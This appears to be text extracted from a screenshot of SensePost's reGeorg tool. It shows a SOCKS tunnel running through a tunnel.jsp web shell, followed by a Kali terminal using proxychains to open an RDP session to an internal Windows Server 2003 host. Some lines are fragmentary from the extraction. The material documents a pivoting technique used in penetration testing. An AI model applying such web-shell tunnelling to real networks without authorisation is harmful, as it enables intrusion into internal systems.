 ... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:6666], tunnel at [http://192.168.0.104:8080/tunnel.jsp]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'
[INFO   ]  [192.168.10.5:3389] HTTP [200]:
[INFO   ]  [192.168.10.5:3389] <<<< [19]
[INFO   ]  [192.168.10.5:3389] HTTP [200]:
y]
[INFO   ]  [192.168.10.5:3389] >>>> [34]
[ERROR  ]  [192.168.10.5:3389] HTTP [200]:
[INFO   ]  [192.168.10.5:3389] >>>> [61]
root@kali: ~/proxychains-ng
root@kali:~/proxychains-ng# rdesktop 192.168.10.5
root@kali: ~/proxychains-ng
root@kali:~# cd proxychains-ng/
root@kali:~/proxychains-ng# ./proxychains4 rdesktop 192.168.10.5
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading ./libproxychains4.so
[proxychains] DLL init: proxychains-ng 4.14-git-8-gb8fa2a7
[proxychains] Strict chain  ...  127.0.0.1:6666  ...  192.168.10.5:3389
Protocol(warning): Protocol negotiation failed with reason: SSL not allow
erver
Retrying with plain RDP.
[proxychains] Strict chain  ...  127.0.0.1:6666  ...  192.168.10.5:3389
rdesktop - 192.168.10.5
登录到 Windows
Microsoft®
Windows Server 2003
Enterprise x64 Edition
Copyright © 2005 Microsoft Corporation